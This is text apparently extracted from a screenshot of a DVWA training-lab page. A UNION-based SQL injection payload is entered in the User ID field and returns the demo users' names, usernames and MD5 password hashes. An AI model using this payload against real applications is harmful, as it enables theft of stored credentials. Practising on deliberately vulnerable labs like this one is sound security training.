 1 2 3 4 5:14
Vulnerability: SQL Injectio
Heritier Bitambiki
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID: ' and 1=0 union select null,  concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: ' and 1=0 union select null,  concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: ' and 1=0 union select null,  concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' and 1=0 union select null,  concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' and 1=0 union select null,  concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
Status: Running